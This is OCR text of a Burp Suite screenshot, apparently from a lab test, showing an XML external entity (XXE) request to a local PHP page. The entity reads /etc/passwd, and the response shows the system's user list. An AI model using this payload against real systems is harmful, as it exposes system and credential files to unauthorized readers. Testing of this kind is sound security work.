 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://192.168.1.102 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /2.php HTTP/1.1
2 Host: 192.168.1.102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 136
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE creds [
14 <!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
15 <creds>
&goodies;
</creds>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
##
13 # User Database
14 #
15 # Note that this file is consulted directly only when the system
is running
16 # in single-user mode.  At other times this information is
provided by
17 # Open Directory.
18 #
19 # See the opendirectoryd(8) man page for additional information
about
20 # Open Directory.
21 ##
22 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
23 root:*:0:0:System Administrator:/var/root:/bin/sh
24 daemon:*:1:1:System Services:/var/root:/usr/bin/false
25 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
26 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
27 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
28 _installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false
29 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
30 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
31 _scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false
32 _ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false
33 _appstore:*:33:33:Mac App Store
Service:/var/db/appstore:/usr/bin/false
34 _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
35 _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
36 _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
37 _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
9,807 bytes | 4 millis